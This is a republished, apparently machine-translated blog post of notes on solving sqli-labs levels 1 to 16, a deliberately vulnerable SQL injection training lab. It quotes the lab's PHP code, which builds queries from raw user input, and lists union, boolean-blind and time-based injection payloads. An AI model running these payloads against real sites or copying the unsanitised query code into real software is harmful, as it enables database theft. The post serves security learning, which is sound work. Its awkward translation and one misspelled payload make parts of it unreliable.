当前位置:网站首页>Sqli lab 1-16 notes with customs clearance
Sqli lab 1-16 notes with customs clearance
2022-07-23 11:31:00 【qianpd】
Tips : When the article is finished , Directories can be generated automatically , How to generate it, please refer to the help document on the right
SQL Infuse learning sqli -labs Range clearance 1~16
I learned about intranet some time ago , Don't kill just come web Review this one again
Because it is a direct brush off, so just let the level report the injection point, and the rest did not do .
First of all, clear SQL The principle of injection generation is that the delivery of structured language affects the execution of the database, which is called SQL Inject .
GET Inject
1~4 Turn off
These levels are unified get Type injection and all through joint query
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else {
echo "Please input the ID as parameter with numeric value";}
?>
Passed in code mysql_query() and mysql_fetch_array() These two functions first execute the query statement, and then output the data of the same row as an array , Call database column names to render query results instead mysql_error() This function is used to output mysql The information reported by the database is also an important basis for joint query .
payload:
id=1' and 1=2 union select 1,2,3 --+

payload:
id=-1 union select 1,2,3

payload:
id=-1') union select 1,2,3 --+

payload:
id=-1") union select 1,2,3 --+
5~8 Turn off
These levels are boolean Type blind note , Blind injection means that there is injection, but the injection result will not be returned to the front end , The process of using auxiliary means to help us index is called blind annotation .
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
There is no new function in it, as mentioned above and 1~4 The difference is that there is no result returned to the front end .
payload:
id=1' and length(database())>1 --+

payload:
id=1" and length(database())>1 --+

payload:
id=1')) and length(database())>1 --+

payload:
id=1' and length(database())>1 --+

Here is No 5 Guan Hedi 8 Close the injection payload Same, but their source code is different
// Fifth, the source code
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
// The eighth level of source code
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysql_error());
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
You can see the execution in the code else The fifth level will mysql The error information is printed out, and the eighth level returns null, that is to say, the fifth level is not a complete Boolean blind note .
9~10 Turn off
Delay Injection , Like Boolean injection, this type belongs to blind injection, but compared with Boolean blind injection, delayed injection is more if() and sleep() These two functions
payload:
id=1' and if(length(dabase())>1,sleep(5),1) --+ // there 1 It is used to occupy space

sleep() Function means sleep ,sleep(5) It's sleep 5 Second and second payload The meaning of sleep 5 Seconds to return data
Pictured :
Compared with Boolean blind injection and joint query, delayed injection is the most time-consuming injection method , And delay injection is easily affected by the network environment .
POST Inject
And GET The difference of type injection is POST Injection usually goes through post Request to send the packet, then modify the injection parameters in the packet, and find the injection point in the packet ,GET Type injection can be directly through url To achieve injection and data packets are get Packets requested to be sent , And that is post Injection can be bypassed by overflow WAF, The rest are the same .
11~12 Turn off
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
In the code, it is mainly the input username and password Put it into the database for comparison. If the comparison is true, it will return username and password If it is false, it returns null, and the injection appears here , Generally speaking, there is a universal password for this injection 
there 11 and 12 The method of closing is the same as before 1~4 The same way of closing is that the request method is different
13~16 Turn off
The injection method of these levels is delayed injection ,payload None of this has changed 
summary
This time, it is mainly injected manually without any attempt sqlmap Tools to run , stay sqlmap Chinese vs GET and POST The processing method of is also different. By the way, my own blind note exp It's not perfect , In general, this review can not only review the original knowledge, but also learn a little new knowledge .
ps: Meng Xin wrote an article for the first time. I hope the master can correct it , Thank you so much .
边栏推荐
- MySQL增删改查&&高级查询语句
- The object in $attrs doesn't change, but it triggers watch listening?
- Clear the buffer with getchar (strongly recommended, C language is error prone, typical)
- Py program can run, but the packaged exe prompts an error: recursion is detected when loading the "CV2" binary extension. Please check the opencv installation.
- Laravel API interface + token authentication login
- 构造函数,原型链,instanceOf
- [C language] what is a function? Classification and emphasis of functions (help you quickly classify and remember functions)
- 美联储布拉德:上周就业报告表明美国经济稳健,可以承受更高的利率
- 文件上传漏洞原理
- 自定义MVC(上)
猜你喜欢

数字藏品系统开发:NFT的主要特点有哪些?

py程序可以运行,但打包出的exe运行提示错误:加载“cv2”二进制扩展时检测到递归。请检查OpenCV安装。
MySQL account management & four engines & database and table building

Eth transfer times reached a one month high

DC-1靶场初探
D2dengine edible tutorial (1) -- the simplest program

Nepctf 2022 misc < check in question > (extreme doll)

自定义公式输入框
D2DEngine食用教程(1)———最简单的程序

自定义forEach标签&&select标签实现回显数据
随机推荐
Dynamically set the theme color of the card
自定义公式输入框
Use of views
NepCTF2022 Writeup
Application of higher-order functions: handwritten promise source code (III)
数字藏品系统开发:百度AI致敬中国航空
MySQL之函数&视图&导入导出
Cell sends SMS asynchronously
文件上传漏洞常见绕过方式
Basis of penetration test
印尼央行行长称该国正在积极探索加密资产
xtu-ctf Challenges-Reverse 1、2
DVWA学习笔记
composer的一些操作
Some operations of composer
JS class array objects and methods of class array conversion (ES6, Es5)
Vite X Figma 打造设计师专属的 i18n 插件
忽略埋点记录的ResizeObserver - loop limit exceeded
Py program can run, but the packaged exe prompts an error: recursion is detected when loading the "CV2" binary extension. Please check the opencv installation.
MySQL Index & execution plan

